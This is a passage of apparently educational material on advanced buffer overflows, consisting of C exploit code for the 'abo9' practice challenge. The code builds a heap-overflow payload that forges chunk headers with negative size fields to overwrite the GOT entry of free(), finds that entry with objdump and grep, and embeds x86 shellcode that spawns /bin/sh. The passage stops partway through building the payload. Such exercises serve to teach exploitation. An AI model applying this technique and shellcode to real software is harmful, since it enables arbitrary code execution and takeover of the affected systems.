Core Security Core Security
Vulnerabilities in your code – Advanced Buffer Overflows
#include <unistd.h>
#include <stdio.h>


#define JUNK              0xcafebabe
#define NEGATIVE_SIZE     0xfffffffc

#define OBJDUMP           "/usr/bin/objdump"
#define VICTIM            "/home/user/gera/abo9"
#define GREP              "/bin/grep"

/* 10 bytes jump and 24 bytes shellcode */
char shellcode[] =
        "\xeb\x0aNNNNNOOOOO"
        "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";

int main() {

        char *p;
        char evil_buffer[276 + 1];          /* 256 + 20 = 276 */
        char temp_buffer[64];
        char *env[3] = {shellcode, NULL};
        int shellcode_addr = 0xbffffffa - strlen(shellcode) -
strlen("/home/user/gera/abo9");
        int free_addr;
        FILE *f;

        printf("Shellcode address in stack is: 0x%x\n", shellcode_addr);

        sprintf(temp_buffer, "%s -R %s | %s free", OBJDUMP, VICTIM, GREP);
        f = popen(temp_buffer, "r");
        if( fscanf(f, "%x", &free_addr) != 1) {
                pclose(f);
                printf("Error: Cannot find free address in GOT!\n");
                exit(1);
        }

        printf("free() address in GOT is:     0x%x\n", free_addr);


        p = evil_buffer;


        memset(p, 'A', (256));                              /* padding */
        p += 256;

        *((void **)p) = (void *) (NEGATIVE_SIZE);           /*    prev_size
field of second chunk*/
        p += 4;

        *((void **)p) = (void *) (NEGATIVE_SIZE);        /* size field of
second chunk and prev_size filed of fake chunk  */
        p += 4;

        *((void **)p) = (void *) (JUNK);     /* size field of fake chunk*/
        p += 4;
27